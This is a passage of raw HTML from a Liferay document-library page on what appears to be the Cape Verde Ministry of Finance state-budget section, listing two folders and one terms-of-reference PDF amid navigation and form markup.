id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="nnkw"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=76109&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=76109&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="76109"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="76109"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Orçamento de Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 3 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768760103765"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="169850" data-title="Orçamento do Estado" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFolder" title="Selecionar" type="checkbox" value="169850" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Orçamento do Estado" >
					Orçamento do Estado
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="169868" data-title="Tempo Médio de Execução Etapas por Sectores" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFolder" title="Selecionar" type="checkbox" value="169868" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169868?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Tempo Médio de Execução Etapas por Sectores" >
					Tempo Médio de Execução Etapas por Sectores
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
	</ul>



	
		<div class="splitter splitter-spaced">
			Documentos
		</div>
	

	<ul class="display-style-icon list-unstyled row" data-qa-id="rows1">

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="TdR_Especialista_Componente3_PCH.pdf" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4283092" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/76109/TdR_Especialista_Componente3_PCH.pdf/af785d2a-6263-94db-7130-e98057afab8b?version=1.0&t=1709313127732&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/4283092?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/76109/TdR_Especialista_Componente3_PCH.pdf/af785d2a-6263-94db-7130-e98057afab8b?version=1.0&t=1709313127732&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 1 Ano atrás por Valdyr Ramos </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/4283092?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="TdR_Especialista_Componente3_PCH.pdf" > TdR_Especialista_Componente3_PCH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Dk5Hc68Q" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Dk5Hc68Q" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Dk5Hc68Q" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" 